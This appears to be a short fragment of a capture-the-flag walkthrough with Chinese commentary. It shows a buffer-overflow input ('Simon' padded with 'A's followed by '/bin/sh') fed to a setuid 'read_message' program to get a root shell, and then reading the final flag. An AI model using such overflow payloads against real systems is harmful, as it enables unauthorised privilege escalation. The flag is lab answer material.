 - Charlie Root
simon@covfefe:/root$ read_message
What is your name?
SimonAAAAAAAAAAAAAAA/bin/sh
让他溢出，写后面的化是来提高权限
Hello SimonAAAAAAAAAAAAAAA/bin/sh! Here is your message:
# 前面有20个字符
最终似乎是进入了root权限
Hello SimonAAAAAAAAAAAAAAA/bin/sh! Here is your message:
# pwd
/root
# whoi^?a
sh: 2: whoia: not found
# whoami
root
发现拥有了root权限
# cat flag.txt
You did it! Congratulations, here's the final flag:
flag3{das_bof_meister}
最终得到flag
#